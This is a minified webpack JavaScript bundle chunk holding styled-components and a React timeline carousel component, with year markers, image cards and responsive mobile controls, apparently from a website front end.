"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[8604],{9756:(e,t,a)=>{a.d(t,{Z:()=>u});var i=a(7765),n=a(4555),r=a(6805),o=a(3422),l=a(8719),s=a(4649),d=a(7416);const m=(0,d.ZP)(s.Z).withConfig({displayName:"RichTextstyles__Container",componentId:"sc-eaquy3-0"})(["--fgColor:",";color:var(--fgColor);","{margin-top:",";}"],i.Z.primary.midnight,l.A.Button,(0,n.qx)(24,32)),c=d.ZP.div.withConfig({displayName:"RichTextstyles__Inner",componentId:"sc-eaquy3-1"})(["margin:0 auto;",":not([data-layout]) &{max-width:89ch;}"],m),p=d.ZP.h2.withConfig({displayName:"RichTextstyles__Title",componentId:"sc-eaquy3-2"})(["",";"],o.h2),g=d.ZP.div.withConfig({displayName:"RichTextstyles__Content",componentId:"sc-eaquy3-3"})(["",";h1{",";}h2{",";}h3{",";}h4{",";}h5{",";}h6{",";font-size:",";}a,p a{&:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}}.paragraph-large{",";}table{@media ","{display:block;overflow:auto;}}"],o._R,o.h2,o.h2,o.h3,o.h4,o.h6,o.h6,(0,n.qx)(14,20),o.Xm,(0,r.C4)(r.AS.Tablet)),u={ButtonWrapper:d.ZP.div.withConfig({displayName:"RichTextstyles__ButtonWrapper",componentId:"sc-eaquy3-4"})(["&[data-cta-align='center']{text-align:center;}&[data-cta-align='right']{text-align:right;}"]),Container:m,Content:g,Inner:c,Title:p}},4852:(e,t,a)=>{a.d(t,{Z:()=>p});var i=a(7765),n=a(4555),r=a(8163),o=a(6805),l=a(4649),s=a(7158),d=a(7416),m=a(9756);const c=(0,d.ZP)(l.Z).withConfig({displayName:"SplitColumnsstyles__Container",componentId:"sc-t07rjt-0"})(["--rowGap:",";> "," > ","{",";row-gap:var(--rowGap);}","{max-width:none !important;}&[data-single-col='false']{","{margin:0;}}"],(0,n.qx)(40,64),s.Z.Inner,s.Z.SiteWide,r.TF,m.Z.Inner,m.Z.Inner),p={Container:c,Column:d.ZP.div.withConfig({displayName:"SplitColumnsstyles__Column",componentId:"sc-t07rjt-1"})(["grid-column:span 4;> div{display:flex;flex-direction:column;gap:var(--rowGap);color:",";}","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}","{padding:0;width:100%;}&[data-sticky='true'] > div{position:sticky;top:var(--headerHeight,0px);}@media ","{grid-column:span 6;","[data-single-col='true'] &{grid-column:4 / span 6 !important;}}@media ","{&[data-right]{order:2;}&[data-center]{order:1;}}@media ","{&[data-center]{grid-column:span 12;}}@media ","{&[data-left]{grid-column:span 5;}&[data-left][data-large='true']{grid-column:span 7;}&[data-right]{grid-column:8 / span 5;}&[data-right][data-large='true']{grid-column:6 / span 7;}}"],i.Z.primary.midnight,s.Z.Container,s.Z.Inner,(0,o.Dp)(o.AS.TabletLarge),c,(0,o.C4)(o.AS.TabletLarge),(0,o.Dp)(o.AS.TabletLarge),(0,o.Dp)(o.AS.Desktop))}},8604:(e,t,a)=>{a.r(t),a.d(t,{default:()=>me});var i=a(7294),n=a(1318),r=a(3196),o=a(7765),l=a(4555),s=a(4267),d=a(8534),m=a(6805),c=a(3422),p=a(4649),g=a(7416),u=a(4852),h=a(9207),y=a(2886),C=a(5798),x=a(1258);const b=(0,g.ZP)(p.Z).withConfig({displayName:"TimelineMark2styles__Container",componentId:"sc-hysosk-0"})(["color:",";overflow:clip;"],o.Z.primary.midnight),f=g.ZP.div.withConfig({displayName:"TimelineMark2styles__WidgetHeader",componentId:"sc-hysosk-1"})(["display:flex;justify-content:space-between;align-items:center;gap:",";margin-bottom:",";","{display:none;}@media ","{","{display:none;}}"],(0,l.qx)(12,20),(0,l.qx)(24,65),y.n.Dots,(0,m.C4)(m.AS.TabletLarge),x.Z.Container),k=g.ZP.h2.withConfig({displayName:"TimelineMark2styles__Title",componentId:"sc-hysosk-2"})([""," margin-bottom:0;"],c.h2),v=g.ZP.div.withConfig({displayName:"TimelineMark2styles__InnerGrid",componentId:"sc-hysosk-3"})(["display:flex;gap:",";@media ","{flex-direction:column;}"," &{flex-direction:column;}"],(0,l.qx)(21,40),(0,m.C4)(m.AS.TabletLarge),u.Z.Column),T=g.ZP.div.withConfig({displayName:"TimelineMark2styles__TimelineMark2Wrapper",componentId:"sc-hysosk-4"})([""]),I=g.ZP.div.withConfig({displayName:"TimelineMark2styles__MobileControls",componentId:"sc-hysosk-5"})(["position:relative;@media ","{display:none;}","{display:none;}","[aria-label='Previous']{position:absolute;left:0;top:60%;transform:translateY(-50%);}","[aria-label='Next']{position:absolute;right:0;top:60%;transform:translateY(-50%);}"],(0,m.Dp)(m.AS.TabletLarge),y.n.Dots,x.Z.Button,x.Z.Button),Z=g.ZP.div.withConfig({displayName:"TimelineMark2styles__LineColumn",componentId:"sc-hysosk-6"})(["flex:0 0 ",";position:relative;@media ","{flex:0 0 auto;}"," &{flex:0 0 auto;}"],(0,l.qx)(80,252),(0,m.C4)(m.AS.TabletLarge),u.Z.Column),_=g.ZP.div.withConfig({displayName:"TimelineMark2styles__LineColumnInner",componentId:"sc-hysosk-7"})(["padding:0;position:relative;@media ","{display:none;}"," &{display:none;}"],(0,m.C4)(m.AS.TabletLarge),u.Z.Column),w=g.ZP.div.withConfig({displayName:"TimelineMark2styles__LineColumnMobile",componentId:"sc-hysosk-8"})(["@media ","{display:none;}"," &{display:block;@media ","{display:block;}}"],(0,m.Dp)(m.AS.TabletLarge),u.Z.Column,(0,m.Dp)(m.AS.TabletLarge)),M=g.ZP.div.withConfig({displayName:"TimelineMark2styles__InactiveLine",componentId:"sc-hysosk-9"})(["height:4px;position:absolute;top:0;left:-16px;width:calc(100% + 32px);background-color:",";z-index:3;"],o.Z.tertiary.rose),L=g.ZP.div.withConfig({displayName:"TimelineMark2styles__ActiveLine",componentId:"sc-hysosk-10"})([""," --sectionHeight:0px;--sectionTop:0px;--sectionMobileHeight:0px;--sectionMobileTop:0px;--progressScale:0.21;height:var(--sectionHeight);position:absolute;top:var(--sectionTop);left:0;width:6px;background-color:",";z-index:4;@media ","{",";height:4px;top:0;left:-16px;width:calc(100% + 32px);transform:scaleX(var(--progressScale));transform-origin:left;}"," &{",";height:4px;top:0;left:-16px;width:calc(100% + 32px);transform:scaleX(var(--progressScale));transform-origin:left;}"],(0,r.eR)("height, top"),o.Z.secondary.teal,(0,m.C4)(m.AS.TabletLarge),(0,r.eR)("transform","0.5s"),u.Z.Column,(0,r.eR)("transform","0.5s")),E=g.ZP.button.withConfig({displayName:"TimelineMark2styles__TimelineMark2Line",componentId:"sc-hysosk-11"})(["",";--bgColour:",";position:relative;padding:10px 0;width:100%;&[data-is-active='true']{--bgColour:",";}&:focus-visible{outline:2px solid ",";}&:first-child{padding-top:0;&::before{top:13px;height:calc(100% - 13px);}&::after{top:11px;transform:translateY(0);}}&:nth-last-child(2){padding-bottom:0;&::before{height:calc(100% - 13px);bottom:13px;}&::after{top:auto;bottom:11px;transform:translateY(0);}}&::before{content:'';position:absolute;top:0;left:0;width:6px;height:100%;background-color:",";}&::after{",";content:'';position:absolute;top:50%;transform:translateY(-50%);left:0;width:20px;height:6px;background-color:var(--bgColour);}"],C.h,o.Z.tertiary.rose,o.Z.secondary.teal,o.Z.secondary.teal,o.Z.tertiary.rose,(0,r.eR)("background-color","0.5s")),P=g.ZP.div.withConfig({displayName:"TimelineMark2styles__TimelineButtonsMobile",componentId:"sc-hysosk-12"})(["--scrollProgress:0;display:flex;flex-wrap:nowrap;position:relative;z-index:5;transform:translateX(var(--scrollProgress));"]),S=g.ZP.button.withConfig({displayName:"TimelineMark2styles__TimelineMark2LineMobile",componentId:"sc-hysosk-13"})(["",";flex:0 0 33.3333%;"],C.h),A=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CenterArea",componentId:"sc-hysosk-14"})(["padding-left:20px;display:flex;align-items:center;z-index:5;@media ","{display:flex;flex-direction:column-reverse;gap:4px;transform:translateY(-11px);padding-left:0;}"," &{display:flex;flex-direction:column-reverse;gap:4px;transform:translateY(-11px);padding-left:0;}"],(0,m.C4)(m.AS.TabletLarge),u.Z.Column),N=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CenterPointOuter",componentId:"sc-hysosk-15"})(["",";width:",";height:",";border:4px solid ",";background-color:",";border-radius:50%;position:relative;@media ","{left:auto;right:-5px;}"," &{left:auto;right:-5px;}[data-is-active='true'] &{background-color:",";}"],(0,r.eR)("background-color","0.5s"),(0,l.qx)(26,28),(0,l.qx)(26,28),o.Z.primary.white,o.Z.tertiary.rose,(0,m.C4)(m.AS.TabletLarge),u.Z.Column,o.Z.secondary.teal),q=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CenterPointInner",componentId:"sc-hysosk-16"})(["position:absolute;top:50%;left:50%;width:",";height:",";background-color:",";border-radius:50%;transform:translate(-50%,-50%);[data-is-active='true'] &{background-color:",";@media ","{background-color:",";}}[data-is-exact='true'] &{background-color:",";}"],(0,l.qx)(10,12),(0,l.qx)(10,12),o.Z.tertiary.rose,o.Z.secondary.teal,(0,m.Dp)(m.AS.TabletLarge),o.Z.primary.white,o.Z.primary.white),D=g.ZP.p.withConfig({displayName:"TimelineMark2styles__LineText",componentId:"sc-hysosk-17"})(["",";",";font-size:",";line-height:",";margin:-5px 0 0;padding-left:10px;color:",";[data-is-active='true'] &{",";color:",";}",":hover &{color:",";}"],(0,r.eR)("color","0.5s"),s.Z.playfairDisplay.regular,(0,l.qx)(18,24),(0,l.qx)(24,32),o.Z.secondary.tealInactive,s.Z.playfairDisplay.bold,o.Z.primary.midnight,E,o.Z.primary.midnight),W=g.ZP.div.withConfig({displayName:"TimelineMark2styles__ContentArea",componentId:"sc-hysosk-18"})(["display:grid;grid-template-columns:repeat(12,1fr);gap:",";"],(0,l.qx)(21,40)),H=g.ZP.div.withConfig({displayName:"TimelineMark2styles__ImageColumn",componentId:"sc-hysosk-19"})(["margin-bottom:18px;@media ","{display:none;}"],(0,m.Dp)(m.AS.TabletLarge)),z=g.ZP.div.withConfig({displayName:"TimelineMark2styles__ImageColumnInner",componentId:"sc-hysosk-20"})(["display:grid;grid-template-columns:repeat(12,1fr);gap:",";"],(0,l.qx)(5,5)),R=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardColumn",componentId:"sc-hysosk-21"})(["grid-column:span 12;overflow:clip;"]),G=g.ZP.div.withConfig({displayName:"TimelineMark2styles__TimelineMark2CardHolder",componentId:"sc-hysosk-22"})(["display:block;flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));padding:0 calc(var(--itemGutter) / 2);"]),B=g.ZP.div.withConfig({displayName:"TimelineMark2styles__TimelineMark2Card",componentId:"sc-hysosk-23"})(["--borderColor:",";"," display:grid;grid-template-columns:repeat(12,1fr);gap:",";margin-bottom:",";align-items:center;opacity:1;background-color:transparent;&[data-bg-color='","']{background-color:",";}&[data-bg-color='","']{background-color:",";}&[data-bg-color='","']{background-color:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-has-bg='true']{border-radius:8px;}"," &{border-radius:8px;gap:12px;margin-bottom:",";}"],o.Z.secondary.teal,(0,r.eR)("opacity"),(0,l.qx)(12,40),(0,l.qx)(48,100),n.Q.LightBlue,o.Z.tertiary.sky,n.Q.LightGreen,o.Z.tertiary.mint,n.Q.LightPink,o.Z.tertiary.rose,n.Q.Teal,o.Z.secondary.teal,n.Q.Blue,o.Z.primary.midnight,n.Q.Pink,o.Z.secondary.coral,n.Q.LightBlue,o.Z.tertiary.sky,n.Q.LightGreen,o.Z.tertiary.mint,n.Q.LightPink,o.Z.tertiary.rose,u.Z.Column,(0,l.qx)(48,140)),Q=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardImageArea",componentId:"sc-hysosk-24"})(["grid-column:span 12;position:relative;width:100%;height:100%;@media ","{grid-column:span 6;}"," &{@media ","{display:none;}}"," &{@media ","{grid-column:span 12;}}"],(0,m.Dp)(m.AS.TabletLarge),B,(0,m.C4)(m.AS.TabletLarge),u.Z.Column,(0,m.Dp)(m.AS.TabletLarge)),Y=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardImageWrapper",componentId:"sc-hysosk-25"})(["position:relative;width:100%;height:100%;border-radius:8px;overflow:hidden;@media ","{aspect-ratio:246 / 152;height:auto;}"," &{border-radius:8px;@media ","{aspect-ratio:246 / 152;height:auto;}}[data-contain='true'] &{@media ","{display:flex;align-items:center;justify-content:center;}}"],(0,m.C4)(m.AS.TabletLarge),u.Z.Column,(0,m.Dp)(m.AS.TabletLarge),(0,m.Dp)(m.AS.TabletLarge)),$=g.ZP.p.withConfig({displayName:"TimelineMark2styles__SubText",componentId:"sc-hysosk-26"})(["",";font-size:",";line-height:",";margin-bottom:0;padding:8px 8px 0;@media ","{position:absolute;top:100%;left:0;padding:0;}"," &{@media ","{position:static;padding:8px 8px 0;}}"],s.Z.dmSans.regular,(0,l.qx)(14,16),(0,l.qx)(18,28),(0,m.Dp)(m.AS.TabletLarge),u.Z.Column,(0,m.Dp)(m.AS.TabletLarge)),j=g.ZP.img.withConfig({displayName:"TimelineMark2styles__CardImage",componentId:"sc-hysosk-27"})(["",";[data-contain='true'] &{object-fit:contain;@media ","{height:auto;width:auto;border-radius:8px;overflow:hidden;position:static;}"," &{height:auto;width:auto;border-radius:8px;overflow:hidden;position:static;}}"],(0,d.Xn)(),(0,m.Dp)(m.AS.TabletLarge),u.Z.Column),F=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardContentArea",componentId:"sc-hysosk-28"})(["grid-column:1 / span 12;position:relative;[data-has-image='true'] &{@media ","{grid-column:7 / span 6;}}"," &{@media ","{grid-column:1 / span 12;}}[data-has-bg='true'] &{padding:"," "," "," 0;@media ","{padding-top:12px;padding-left:8px;padding-bottom:12px;}}"," [data-has-bg='true'] &{padding:"," "," 12px 8px;}@media ","{grid-column:1 / span 8;}"],(0,m.Dp)(m.AS.TabletLarge),u.Z.Column,(0,m.Dp)(m.AS.TabletLarge),(0,l.qx)(0,30),(0,l.qx)(8,40),(0,l.qx)(8,40),(0,m.C4)(m.AS.TabletLarge),u.Z.Column,(0,l.qx)(0,20),(0,l.qx)(8,20),(0,m.Dp)(m.AS.TabletLarge)),O=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardHeader",componentId:"sc-hysosk-29"})([""," &{text-align:center;padding:0 50px;}"],I),X=g.ZP.h3.withConfig({displayName:"TimelineMark2styles__CardTitle",componentId:"sc-hysosk-30"})([""," font-size:",";line-height:",";margin-bottom:",";@media ","{line-height:1;}[data-is-active='false'] &{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px ",";}"," &{@media ","{display:none;}}"," &{font-size:56px;}"],c.h3,(0,l.qx)(72,94),(0,l.qx)(80,100),(0,l.qx)(0,12),(0,m.C4)(m.AS.TabletLarge),o.Z.primary.midnight,F,(0,m.C4)(m.AS.TabletLarge),u.Z.Column),J=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardContent",componentId:"sc-hysosk-31"})(["position:relative;padding-left:",";&:before{content:'';position:absolute;top:6px;left:0;width:",";height:calc(100% - 12px);background-color:var(--borderColor);border-radius:2px;}"],(0,l.qx)(30,32),(0,l.qx)(6,8)),K=g.ZP.h4.withConfig({displayName:"TimelineMark2styles__CardSubtitle",componentId:"sc-hysosk-32"})([""," font-size:",";line-height:",";margin-bottom:",";@media ","{color:",";font-size:18px;line-height:24px;}"," &{font-size:24px;@media ","{}}"],c.h4,(0,l.qx)(24,32),(0,l.qx)(32,32),(0,l.qx)(8,16),(0,m.C4)(m.AS.TabletLarge),o.Z.primary.midnight,u.Z.Column,(0,m.C4)(m.AS.TabletLarge)),U=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardText",componentId:"sc-hysosk-33"})(["",";",";font-size:",";line-height:",";margin-bottom:0;"],c.c,c._R,(0,l.qx)(13,18),(0,l.qx)(19,28)),V=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardCarouselWrapper",componentId:"sc-hysosk-34"})(["@media ","{display:grid;grid-template-columns:auto 1fr;}"],(0,m.Dp)(m.AS.Desktop)),ee=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CarouselWrapper",componentId:"sc-hysosk-35"})(["--itemPeek:1px;--itemGutter:",";--visibleItems:1;margin:0 calc(var(--itemGutter) * -0.5);@media ","{grid-row:2;grid-column:1 / span 2;}"],(0,l.qx)(20,40),(0,m.Dp)(m.AS.Desktop)),te=(0,g.ZP)(h.Z).withConfig({displayName:"TimelineMark2styles__Track",componentId:"sc-hysosk-36"})([""]),ae={ActiveLine:L,CardCarouselWrapper:V,CardColumn:R,CardContent:J,CardContentArea:F,CardHeader:O,CardImage:j,CardImageArea:Q,CardImageWrapper:Y,CardSubtitle:K,CardText:U,CardTitle:X,CarouselWrapper:ee,CenterArea:A,CenterPointInner:q,CenterPointOuter:N,Container:b,ContentArea:W,ImageColumn:H,ImageColumnInner:z,InactiveLine:M,InnerGrid:v,Item:g.ZP.li.withConfig({displayName:"TimelineMark2styles__Item",componentId:"sc-hysosk-37"})(["display:block;flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));padding:0 calc(var(--itemGutter) / 2);"]),LineColumn:Z,LineColumnInner:_,LineColumnMobile:w,LineText:D,MobileControls:I,SubText:$,TimelineButtonsMobile:P,TimelineMark2Card:B,TimelineMark2CardHolder:G,TimelineMark2Line:E,TimelineMark2LineMobile:S,TimelineMark2Wrapper:T,Title:k,Track:te,WidgetHeader:f};var ie=a(1654),ne=a(3093),re=a(7026),oe=a(4914);const le=e=>{let{children:t}=e;return t((0,ie.G)())},se=e=>{const t=e.image?(0,d.Yp)(e.image,246,690,6,246/152,e.containImage?e.image.focalPoint:{crop:"fit"}):void 0;return i.createElement(ae.TimelineMark2Card,{"data-bg-color":e.backgroundColor,"data-has-bg":e.backgroundColor?"true":"false","data-border-color":e.borderColor},e.image&&t&&i.createElement(ae.CardImageArea,null,i.createElement(ae.CardImageWrapper,null,i.createElement(ae.CardImage,{loading:"lazy",role:"presentation",src:t[0].split(" ")[0],srcSet:t.join(","),alt:e.image.altText})),i.createElement(ae.SubText,null,e.imageSubText)),i.createElement(ae.CardContentArea,null,e.year&&i.createElement(ae.CardHeader,null,i.createElement(ae.CardTitle,null,e.year)),i.createElement(ae.CardContent,{"data-border-color":e.borderColor||"transparent"},e.title&&i.createElement(ae.CardSubtitle,null,e.title),e.text&&i.createElement(ae.CardText,{dangerouslySetInnerHTML:{__html:e.text}}))))},de=e=>{const t=e.image?(0,d.Yp)(e.image,246,690,6,246/152,e.containImage?e.image.focalPoint:{crop:"fit"}):void 0;return i.createElement(i.Fragment,null,e.image&&t&&i.createElement(ae.CardImageArea,null,i.createElement(ae.CardImageWrapper,null,i.createElement(ae.CardImage,{loading:"lazy",role:"presentation",src:t[0].split(" ")[0],srcSet:t.join(","),alt:e.image.altText})),i.createElement(ae.SubText,null,e.imageSubText)))},me=(0,oe.T)((e=>{const t=i.useRef([]),a=i.useRef(null),[n,r]=i.useState([]),[o,l]=i.useState([]);return i.useEffect((()=>{const e=()=>{const e=[],a=[];t.current.forEach(((i,n)=>{if(i){const r=0===n||n===t.current.length-1?i.offsetHeight-13:i.offsetHeight;e.push(`${r}px`),a.push(`${0===n?i.offsetTop+13:i.offsetTop}px`)}else e.push("0px"),a.push("0px")})),r(e),l(a)};return e(),window.addEventListener("resize",e),()=>{window.removeEventListener("resize",e)}}),[e.timelineCards]),i.createElement(ae.Container,{id:e.anchorId},i.createElement(ae.TimelineMark2Wrapper,{ref:a},i.createElement(ne.A,{transition:{duration:.3,ease:"easeOut"}},i.createElement(ie.Z,{count:e.timelineCards.length,paddingOffset:1,autoplay:!1,autoplaySpeed:1e3},i.createElement(ae.WidgetHeader,null,i.createElement(ae.Title,null,e.title),i.createElement(re.Z,null)),i.createElement(ae.InnerGrid,null,i.createElement(le,null,(t=>{var a,n,r,o,l;return i.createElement(i.Fragment,null,i.createElement(ae.MobileControls,null,(null===(a=e.timelineCards[t.activeIndex])||void 0===a?void 0:a.year)&&i.createElement(i.Fragment,null,i.createElement(ae.CardHeader,null,i.createElement(ae.CardTitle,null,null===(n=e.timelineCards[t.activeIndex])||void 0===n?void 0:n.year))),i.createElement(re.Z,null)),i.createElement(ae.ImageColumn,null,i.createElement(ae.ImageColumnInner,null,i.createElement(de,{containImage:null===(r=e.timelineCards[t.activeIndex])||void 0===r?void 0:r.containImage,image:null===(o=e.timelineCards[t.activeIndex])||void 0===o?void 0:o.image,imageSubText:null===(l=e.timelineCards[t.activeIndex])||void 0===l?void 0:l.imageSubText}))))})),i.createElement(ae.LineColumn,null,i.createElement(le,null,(a=>{var r,l;return i.createElement(i.Fragment,null,i.createElement(ae.LineColumnInner,null,i.createElement(i.Fragment,null,null===(r=e.timelineCards)||void 0===r?void 0:r.map(((e,n)=>i.createElement(ae.TimelineMark2Line,{key:`TimelineMark2-line-${n}`,type:"button","data-is-active":a.activeIndex===n?"true":"false",ref:e=>t.current[n]=e,onClick:()=>a.goToIndex(n)},i.createElement(ae.CenterArea,null,i.createElement(ae.CenterPointOuter,null,i.createElement(ae.CenterPointInner,null)),e.year&&i.createElement(ae.LineText,null,e.year))))),i.createElement(ae.ActiveLine,{style:{"--sectionHeight":`${n[a.activeIndex]}`,"--sectionTop":`${o[a.activeIndex]}`}}))),i.createElement(ae.LineColumnMobile,null,i.createElement(ae.InactiveLine,null),i.createElement(ae.TimelineButtonsMobile,{style:{"--scrollProgress":0===a.activeIndex||1===a.activeIndex?"0%":a.activeIndex===e.timelineCards.length-1?`calc(50% - ${33.333*(a.activeIndex-2)}% - 50%)`:`calc(50% - ${33.333*(a.activeIndex-1)}% - 50%)`}},null===(l=e.timelineCards)||void 0===l?void 0:l.map(((e,t)=>i.createElement(ae.TimelineMark2LineMobile,{type:"button",key:`TimelineMark2-line-mobile-${t}`,"data-is-active":a.activeIndex>=t?"true":"false","data-is-exact":a.activeIndex===t?"true":"false",onClick:()=>a.goToIndex(t)},i.createElement(ae.CenterArea,null,e.year&&i.createElement(ae.LineText,null,e.year),i.createElement(ae.CenterPointOuter,null,i.createElement(ae.CenterPointInner,null))))))),i.createElement(ae.ActiveLine,{style:{"--progressScale":0===a.activeIndex?"0.20":a.activeIndex===e.timelineCards.length-1?"1":"0.51"}})))}))),i.createElement(le,null,(t=>{var a,n,r,o;return i.createElement(ae.ContentArea,{"data-has-image":null!==(a=e.timelineCards[t.activeIndex])&&void 0!==a&&a.image&&null!==(n=e.timelineCards[t.activeIndex])&&void 0!==n&&null!==(r=n.image)&&void 0!==r&&r.src?"true":"false"},i.createElement(ae.CardColumn,null,i.createElement(ae.CardCarouselWrapper,null,i.createElement(ae.CarouselWrapper,null,i.createElement(ae.Track,{trackMutations:!0},null===(o=e.timelineCards)||void 0===o?void 0:o.map(((e,t)=>i.createElement(ae.TimelineMark2CardHolder,{key:`TimelineMark2-card-${t}`},i.createElement(se,{year:e.year,title:e.title,text:e.text,image:e.image,imageSubText:e.imageSubText,backgroundColor:e.backgroundColor,borderColor:e.borderColor,containImage:e.containImage,i:t})))))))))})))))))}))}}]);
//# sourceMappingURL=8604-65b6c0415b7c9abfdf3a.js.map